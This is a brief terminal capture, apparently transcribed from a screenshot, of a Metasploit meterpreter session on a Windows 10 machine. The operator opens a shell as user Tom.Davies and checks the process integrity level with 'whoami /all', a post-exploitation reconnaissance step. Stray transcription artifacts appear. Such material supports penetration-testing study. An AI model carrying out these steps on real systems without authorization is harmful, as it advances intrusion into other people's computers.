 meterpreter > shell
Process 4452 created.
Channel 2 created.
Microsoft Windows [Version 10.0.19044.1586]
(c) Microsoft Corporation. All rights reserved.
Keyboard (Function)
C:\Users\Tom.Davies>whoami /all | findstr /C:"Mandatory Label"
whoami /all | findstr /C:"Mandatory Label"
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
C:\Users\Tom.Davies>
[0] 1:zsh*Z